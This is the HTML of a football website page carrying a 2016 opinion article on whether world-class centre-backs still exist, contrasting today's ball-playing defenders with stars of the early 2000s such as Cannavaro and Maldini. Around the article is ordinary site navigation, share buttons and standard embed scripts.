<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2919 single-format-standard wp-theme-CQ do-etfw world-class-defenders-extinct wpb-js-composer js-comp-ver-7.3 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906"><a href="#">Analysis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131"><a href="#">Football Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2125"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1989"><a href="/cdn-cgi/l/email-protection#0960676f66493a3c3b276a666427676e">Contact: <span class="__cf_email__" data-cfemail="751c1b131a354640475b161a185b1b12">[email&#160;protected]</span></a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2906"><a href="#">Analysis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2131"><a href="#">Football Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2125"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Articles" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/category/articles/"><span itemprop="title">Articles</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "World Class Defenders: Are they extinct?"><meta itemprop="url" content = "https://www1.352.com.ng/world-class-defenders-extinct/">World Class Defenders: Are they extinct?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2919" class="post-2919 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-opinions" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www1.352.com.ng/category/articles/">Articles</a></li><li class="entry-category"><a  href="https://www1.352.com.ng/category/articles/opinions/">Opinions</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">World Class Defenders: Are they extinct?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name">By <a href="https://www1.352.com.ng/author/naseer/">Nasir Abubakar</a> - </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-22T04:29:50+00:00" >September 22, 2016</time></span>                    <div class="td-post-comments"><a href="https://www1.352.com.ng/world-class-defenders-extinct/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2919">1464</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww1.352.com.ng%2Fworld-class-defenders-extinct%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=World+Class+Defenders%3A+Are+they+extinct%3F&url=https%3A%2F%2Fwww1.352.com.ng%2Fworld-class-defenders-extinct%2F&via=352"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www1.352.com.ng/world-class-defenders-extinct/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www1.352.com.ng/world-class-defenders-extinct/&amp;media=https://www1.352.com.ng/wp-content/uploads/2016/09/defenderss.jpg&description=Who are the World Class Defenders? This question.....still raises endless debate amongst fans and pundits alike in today’s football world." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=World+Class+Defenders%3A+Are+they+extinct%3F%20-%20https%3A%2F%2Fwww1.352.com.ng%2Fworld-class-defenders-extinct%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://www1.352.com.ng/wp-content/uploads/2016/09/defenderss.jpg" data-caption=""><img width="615" height="410" class="entry-thumb td-modal-image" src="https://www1.352.com.ng/wp-content/uploads/2016/09/defenderss.jpg" alt="" title="defenderss"/></a></div>
        <figure id="attachment_2920" aria-describedby="caption-attachment-2920" style="width: 480px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-2920 size-full" src="https://www1.352.com.ng/wp-content/uploads/2016/09/Nesta-Maldini.png" alt="Arguably the best central defensive partnership in the world." width="480" height="317" srcset="https://www1.352.com.ng/wp-content/uploads/2016/09/Nesta-Maldini.png 480w, https://www1.352.com.ng/wp-content/uploads/2016/09/Nesta-Maldini-300x198.png 300w" sizes="(max-width: 480px) 100vw, 480px" /><figcaption id="caption-attachment-2920" class="wp-caption-text">Arguably the best central defensive partnership ever.</figcaption></figure>
<p style="text-align: justify;">Who are the World Class Defenders?</p>
<p style="text-align: justify;">This question, though asked almost too often, still raises endless debate amongst fans and pundits alike in today’s football world. The question mainly addresses centre-backs because given the evolution of the full-back, it&#8217;ll not be fair to label them as lacklustre. Their changed roles, honestly, has unofficially made them the most disrespected position in football!</p>
<p style="text-align: justify;">The demands imposed on full-backs shift based on team needs and this makes it harder to compare their stats. Barça sold full-back Dani Alves in order to play a midfielder, Sergi Roberto, in his position. Chelsea plays Azpilicueta (a right-back) as a left-back in order to make room for Ivanovic (a centre-back) for whatever reasons. Mourinho continues to select wingers Young and Valencia rather than invest in a proper right-back (which, if we’re being honest again, there aren’t many available to invest in).</p>
<figure id="attachment_2935" aria-describedby="caption-attachment-2935" style="width: 690px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2935 size-full" src="https://www1.352.com.ng/wp-content/uploads/2016/09/Bellerin.jpg" alt="bellerin" width="690" height="460" srcset="https://www1.352.com.ng/wp-content/uploads/2016/09/Bellerin.jpg 690w, https://www1.352.com.ng/wp-content/uploads/2016/09/Bellerin-300x200.jpg 300w, https://www1.352.com.ng/wp-content/uploads/2016/09/Bellerin-630x420.jpg 630w" sizes="(max-width: 690px) 100vw, 690px" /><figcaption id="caption-attachment-2935" class="wp-caption-text">Arsenal full-back, Hector Bellerin.</figcaption></figure>
<p style="text-align: justify;">Yes, really, there aren’t a great many full-backs that can be called &#8216;world class&#8217; today. Hector Bellerin (a 21-year-old) was voted, on his first full season after his breakthrough, as the best right-back in England. He was great but he also didn&#8217;t really have any challengers. A lot of managers have shown that full-backs aren’t really important by throwing players they don’t know where to play in that position. In the famous words of Jamie Carragher on “<em>Monday Night Football”,</em> ‘Nobody grows up wanting to be a Gary Neville&#8217;. The football world has never seen full-backs as of great import, neither will this article.</p>
<figure id="attachment_2934" aria-describedby="caption-attachment-2934" style="width: 590px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2934 size-full" src="https://www1.352.com.ng/wp-content/uploads/2016/09/Fabio-Cannavaro.jpg" alt="fabio cannavaro" width="590" height="350" srcset="https://www1.352.com.ng/wp-content/uploads/2016/09/Fabio-Cannavaro.jpg 590w, https://www1.352.com.ng/wp-content/uploads/2016/09/Fabio-Cannavaro-300x178.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" /><figcaption id="caption-attachment-2934" class="wp-caption-text">Fabio Cannavaro: Defender &amp; captain of Italy and World Best Player 2006.</figcaption></figure>
<p style="text-align: justify;">In the early 2000’s, the football world was full of top class centre-backs from all corners of the globe. Legendary Italians such as Cannavaro, Nesta, Maldini; Iconic Englishmen like Campbell, Ferdinand, Adams; French greats Thuram, Blanc, Desailly, etc. all made this line-up. An agreement on who a &#8216;world class&#8217; centre-back should be is not as easy today. A player like Gerard Pique, a World Cup, Euros and Champions League winner, is still seen by many as poor defender. Why? He is not very good at actual defending. What are his strengths then? Simple, ball playing skills!</p>
<h6 style="text-align: center;">Today&#8217;s defender</h6>
<figure id="attachment_2936" aria-describedby="caption-attachment-2936" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2936 size-large" src="https://www1.352.com.ng/wp-content/uploads/2016/09/todays-defenders-1024x576.jpg" alt="todays-defenders" width="640" height="360" srcset="https://www1.352.com.ng/wp-content/uploads/2016/09/todays-defenders-1024x576.jpg 1024w, https://www1.352.com.ng/wp-content/uploads/2016/09/todays-defenders-300x169.jpg 300w, https://www1.352.com.ng/wp-content/uploads/2016/09/todays-defenders-768x432.jpg 768w, https://www1.352.com.ng/wp-content/uploads/2016/09/todays-defenders-696x392.jpg 696w, https://www1.352.com.ng/wp-content/uploads/2016/09/todays-defenders-1068x601.jpg 1068w, https://www1.352.com.ng/wp-content/uploads/2016/09/todays-defenders-747x420.jpg 747w, https://www1.352.com.ng/wp-content/uploads/2016/09/todays-defenders.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-2936" class="wp-caption-text">The modern-day centre-back.</figcaption></figure>
<p>Much like the full-back, the centre-back today has gone through an amazing evolution over the last decade. The sheer strength, guts and character that defined the great defenders of old are no longer enough. Defenders today must have technical skills (heading ability, ball control), mental skills (reflexes, vision) and, yes, ball playing skills. This is mostly due to the overly technical/tactical formations employed by the lot of coaches. Coaches rarely play compact formations. This leaves defenders exposed to one-on-one situations too often (thus the faults of a Pique are shown more than that of Atleti’s Miranda). These defenders are also expected to, along with their basic defensive duties, retain the ball and create attacks with either a neat series of passes or a single defence-splitting pass.</p>
<figure id="attachment_2926" aria-describedby="caption-attachment-2926" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2926 size-large" src="https://www1.352.com.ng/wp-content/uploads/2016/09/Aymeric-Laporte-1024x683.jpg" alt="Aymeric Laporte" width="640" height="427" srcset="https://www1.352.com.ng/wp-content/uploads/2016/09/Aymeric-Laporte-1024x683.jpg 1024w, https://www1.352.com.ng/wp-content/uploads/2016/09/Aymeric-Laporte-300x200.jpg 300w, https://www1.352.com.ng/wp-content/uploads/2016/09/Aymeric-Laporte-768x512.jpg 768w, https://www1.352.com.ng/wp-content/uploads/2016/09/Aymeric-Laporte-696x464.jpg 696w, https://www1.352.com.ng/wp-content/uploads/2016/09/Aymeric-Laporte-1068x712.jpg 1068w, https://www1.352.com.ng/wp-content/uploads/2016/09/Aymeric-Laporte-630x420.jpg 630w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-2926" class="wp-caption-text">Aymeric Laporte: The future of the defender?</figcaption></figure>
<p style="text-align: justify;">Many &#8216;top class&#8217; defenders today are only so because they play for the big teams. With most of these teams playing highly technical footy, it is so much harder to identify &amp; compare the truly world class defenders with the previous generation that played a different system. But are they really extinct?</p>
<p style="text-align: justify;"><em><strong>Article By: Yahya, @Mahyze.</strong></em></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://www1.352.com.ng/world-class-defenders-extinct/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://www1.352.com.ng/world-class-defenders-extinct/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww1.352.com.ng%2Fworld-class-defenders-extinct%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=World+Class+Defenders%3A+Are+they+extinct%3F&url=https%3A%2F%2Fwww1.352.com.ng%2Fworld-class-defenders-extinct%2F&via=352"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www1.352.com.ng/world-class-defenders-extinct/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www1.352.com.ng/world-class-defenders-extinct/&amp;media=https://www1.352.com.ng/wp-content/uploads/2016/09/defenderss.jpg&description=Who are the World Class Defenders? This question.....still raises endless debate amongst fans and pundits alike in today’s football world." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=World+Class+Defenders%3A+Are+they+extinct%3F%20-%20https%3A%2F%2Fwww1.352.com.ng%2Fworld-class-defenders-extinct%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www1.352.com.ng/world-class-defenders-extinct/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www1.352.com.ng/world-class-defenders-extinct/" data-text="World Class Defenders: Are they extinct?" data-via="" data-lang="en">tweet</a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www1.352.com.ng/7-things-we-learnt-from-champions-league-opening/">7 Things We 